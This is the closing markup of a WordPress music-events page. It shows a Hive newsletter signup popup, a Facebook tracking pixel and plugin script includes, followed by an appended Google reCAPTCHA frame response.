            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
    <div class="hive-popup-overlay"></div>
    <div class="hive-popup" id="hiveSignupPopup">
        <span class="hive-popup-close">&times;</span>
        <img src="https://neworleans.riverbeats.life/wp-content/uploads/2025/09/INSIDER.png" alt="INSIDER">

        <form class="hive-signup-form"
            onsubmit="HIVE_SDK('submitSignupForm', this, onFormSubmitSuccess); return false;">
            <!-- START SIGNUP FORM THEME CSS -->
            <!-- you can move this section to right before your </head> tag -->
            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Colorado+Cities+%26+Towns%2C+Evergreen%2C+Top+Stories%2C+Travel&cd%5Bpage_title%5D=flatirons+boulder&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=5982&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fflatirons-boulder%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"343886607d"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GrRZ8k5ggFabcaNmpQeq9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769506314540');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>